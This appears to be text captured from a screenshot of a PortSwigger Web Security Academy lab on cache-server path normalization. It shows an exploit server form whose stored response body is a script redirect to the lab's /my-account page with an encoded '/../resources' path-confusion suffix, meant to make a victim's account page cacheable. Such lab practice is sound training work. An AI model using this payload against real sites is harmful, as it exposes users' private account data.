 1 2 3 4 2:19
File Edit View History Bookmarks Tools Help
Lab: Exploiting cache serv Exploiting cache server no Exploit Server: Exploiting
https://exploit-0a8800ef0431411f81edd31f014500ab.exploit-server.net Burr 1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
Craft a response
URL: https://exploit-0a8800ef0431411f81edd31f014500ab.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0a0900f7043c41d88153d4f9005e0067.web-security-academy.net/my-account%23/..%2fresources"</script>
Store View exploit Deliver exploit to victim Access log